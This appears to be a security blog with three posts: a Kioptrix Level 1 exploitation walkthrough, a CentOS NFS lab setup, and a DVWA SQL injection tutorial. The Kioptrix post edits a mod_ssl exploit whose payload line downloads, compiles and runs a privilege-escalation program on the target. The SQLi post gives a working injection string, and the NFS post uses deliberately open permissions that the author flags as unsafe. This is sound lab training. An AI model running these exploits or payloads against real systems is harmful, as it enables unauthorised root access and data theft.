Kioptrix Level 1 – Walkthrough

The Kioptrix series of vulnerable VMs closely resemble the material presented in the PWK course, and the OCSP exam. Kioptrix Level 1 starts out very easy, so let’s get started:


Once we have the VM loaded in bridged adapter mode (directly connected to physical network), let’s quickly scan our subnet for the machine:

# nmap -sS -T5 192.168.1.0/24


Our output shows that our target is at 192.168.1.104. Let’s perform a direct scan that fingerprints open ports/services:

# nmap -sV -sT -A -T4 -sC 192.168.1.104


Which gives the following output:

pt2


Notably, this server is running a very outdated version of Apache and OpenSSL. We think the version of OpenSSL has a working exploit, however, let’s confirm our suspicion with a quick nikto scan:

# nikto -h 192.168.1.104:80


Which gives the following output:

pt3


Nikto confirms our suspicion that mod_ssl has an RCE vulnerability in versions 2.8.7 and lower. Let’s find the exploit:

# searchsploit mod_ssl 2.8.7


Searchsploit is telling us that the exploit is at /usr/share/exploitdb/platforms/unix/remote/21671.c. However, this version was a bit outdated, so I downloaded my exploit straight from exploit-db:

# wget https://www.exploit-db.com/download/764


Now, we have to make a few changes to the source code since this exploit is a bit outdated. First, there is a hard-coded line to wget some resources from packetstormsecurity, however, their download domain changed since then. Find the following line:

#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://packetstormsecurity.nl/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"


and replace it with:

#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"


Now we need to import the RC4/MD5 OpenSSL libraries for compatibility with this legacy SSL version. Add the following include statements:

openssl/rc4.h
openssl/md5.h


And compile the exploit per the instructions in the code comments:

# gcc -o pwn 764.c -lcrypto



Run the exploit with the following arguments (Note, the 0x6b argument specifies the version of apache/server platform, detailed in exploit help):

# ./pwn 0x6b 192.168.1.104


And you get a root shell:

pt4

Lab Environment Setup Pt. 2

Before I was going to stand up my XenServer host, I needed some network storage for installation ISOs, virtual disks (potentially), and other random stuff. I decided to stand up a CentOS 7 NFS server for that purpose.

To start, I pulled down the minimal CentOS 7 ISO and made a bootable USB drive using dd:

$ sudo dd if=/home/jmehl/Downloads/nameofCentOSISO.iso of=/dev/sdb status=progress && sync


I ended up installing the CentOS instance on the ThinkServer from my last post. Once it was installed, I performed my usual initial configuration on CentOS/RHEL servers:

  • Configured .vimrc – very important 😉
    • set number          # shows line numbers by default
    • syntax on              # turns on syntax highlighting by default
  • Configured hostname:
    • $ sudo hostnamectl nfs-server
  • Setup static networking:
    • $ sudo vim /etc/sysconfig/network-scripts/ifcfg-eno1
    • Change BOOTPROTO to static
    • Add the following lines:
      • IPADDR= your ip address
      • NETMASK= your subnet mask
      • DNS1= your primary DNS IP
      • GATEWAY= your default gateway IP
      • ONBOOT=yes
  • Setup key authentication with SSH from my management machine:
    • From my management machine:
      • $ ssh-keygen        # This will place newly generated keys in ~/.ssh
      • $ ssh-copy-id jmehl@nfs-server   # copies my local public key over to the nfs-server (in jmehl’s ~/.ssh/authorized_keys file). You must supply the login credentials of the jmehl account here.
      • $ ssh jmehl@nfs-server     # should log in without password prompt
    • Once you are logged in, we should harden the sshd_config a little:
      • $ sudo vim /etc/ssh/sshd_config
      • Uncomment #PermitRootLogin no
      • Change #PasswordAuthentication yes to PasswordAuthentication no 
      • $ sudo systemctl restart sshd.service
  • Patch the system fully:
    • $ sudo yum update -y && sudo yum upgrade -y

Now that the server is set up, I started on the NFS configuration. I started by installing the nfs-utils package:

$ sudo yum install -y nfs-utils


Make the share directory:

$ sudo mkdir /var/nfs_share


Enable the nfs-server service:

$ sudo systemctl enable nfs-server


Start the nfs-server service:

$ sudo systemctl start nfs-server


Alter the permissions on the share directory:

$ sudo chmod -R 777 /var/nfs-share


In general, chmod 777 is a bad idea. Since this was a lab environment, I didn’t care too much. If you’re ever performing something like this in a production environment, or just want to learn how a secure NFS setup works, Red Hat has an awesome write-up.

Add to the /etc/exports file:

/var/nfs_share *(rw,sync,no_root_squash,no_all_squash)


Just as a note, I ran into a problem with my /etc/exports that turned out it was because I had put spaces in between my export options. There are no spaces between any options!

Another side note, this /etc/exports line is basically allowing access to the /var/nfs_share directory from any requesting client (hence the wildcard *). Not recommended for secure environments.

Update the local NFS file system table:

$ sudo exportfs -a


Allow nfs traffic through firewalld:

$ sudo firewall-cmd --permanent --zone=public --add-service=nfs


Update firewalld config:

$ sudo firewall-cmd --reload


Restart the nfs-server service:

$ sudo systemctl restart nfs-server


Now that the NFS server is configured properly, we can test the connection from any given client on the local network by attempting to locally mount the shared directory:

$ sudo mount -t nfs nfs-server:/var/nfs_share /mnt


This will mount the shared directory /var/nfs_share locally on your machine under /mnt.

If you want that share to be mounted persistently on the client (across reboots), add the following to /etc/fstab:

nfs-server:/var/nfs_share /mnt nfs rw,sync,hard,intr 0 0


Now that there is network storage for our VMs, next time, we can setup the XenServer host!

Learning SQLi with DVWA

SQL injection (SQLi) is an attack which involves taking advantage of improper/non-existent SQL user input validation. With SQLi, attackers can communicate with the back-end server database using standard SQL commands (SELECT, UPDATE, DELETE, JOIN, etc) from any standard input HTML element that communicates with a database server; for example, a standard account login form.

Mitigation of SQLi can be any of the following:

  • User input sanitation/validation
  • Avoiding dynamic SQL – only allowing users a preset block of query statements prevents potential information disclosure at the risk of having a slightly less adaptable web application as a whole
  • Use of up-to-date versions of SQL database technologies (seriously, patch your shit)
  • And many more..

Fortunately, cool guys create packaged web applications that serve as educational tools for things like SQLi, such as Damn Vulnerable Web Application (DVWA); what I’m using today. To make things simple, I downloaded the LiveCD and loaded it up in VMware Player. I would also recommend having a Kali system available to showcase the vulnerabilities in DVWA (on the same network).

WARNING: Avoid connecting the DVWA Virtual Machine (VM) to the Internet!

When you first startup your VM, you’ll reach the following screen at first, simply press enter to continue the install:

dvwa-vmware-workstation-12-player-085

That will give you the LiveCD GRUB menu, at which I chose “install – start the installer directly”:

dvwa-vmware-workstation-12-player-086

Once the VM boots, run a quick ifconfig to see what IP it grabbed (if you’re using DHCP):

DVWA - VMware Workstation 12 Player 087.png

Now that the DVWA is up and running, let’s switch over to our Kali system and verify connectivity with the web app. I ran a simple SYN scan with nmap to fingerprint the open ports on the DVWA VM:

# nmap -sS $IP

kali-2-0-vmware-workstation-12-player-088

That tells us that it is serving HTML on port 80, so let’s visit the site using our browser on the Kali system:

kali-2-0-vmware-workstation-12-player-089

That will take us to the main DVWA logon page. This is the web application login; login with the default creds admin and password. That will take you to the main page, at which we select DVWA Security.

kali-2-0-vmware-workstation-12-player-093

The security level is set to High by default. Set the security level to Low for now.

kali-2-0-vmware-workstation-12-player-095

Navigate to the SQL Injection page, and take note of the User ID field. This field accepts an integer value, which identifes the UserID variable in a standard SQL query to the database. If we enter in “1” into the field, it will return the following (as it should):

kali-2-0-vmware-workstation-12-player-096

The above query to the database loosely followed this syntax:

SELECT firstname, surname FROM users WHERE id='$id'

When we specified the id of “1”, the database returned the firstname/surname values of the element at that index (1). This is the correct behavior. Now, we can test if the web application is truly sanitizing user inputs, by crafting the following statement:

%' or 1=1#

Let’s dissect that input.

  • The symbol is the wildcard symbol for MySQL, telling the database server to treat our UserID equal to any value
  • The ‘ closes the quotations around the wildcard symbol in the SQL statement (this is for valid syntax purposes)
  • The or continues the SQL statement, and tells the SQL server to also evaluate the next statement (as opposed to simply checking if the index of % is valid)
  • The 1=1 is the statement that essentially is always true, meaning that the SQL server evaluates this statement, and returns all requested information at all given indexes because that statement is always true.
  • The ensures that all following parts of the SQL statement are treated as a comment (this prevents syntax errors)

The statement would be interpreted by the database as:

SELECT firstname, surname FROM users WHERE id='%' OR 1=1#

We can see the following output from the database:

kali-2-0-vmware-workstation-12-player-097

It worked, there is no/improper input validation. Hence, the V in DVWA.

With this information, we can manipulate our statement to return different elements in the table, and potentially elements in columns of the table that hold sensitive information.

Next time, we look into altering our injection to return credential goodies! (I promise this isn’t a cliffhanger, I actually just ran out of time..)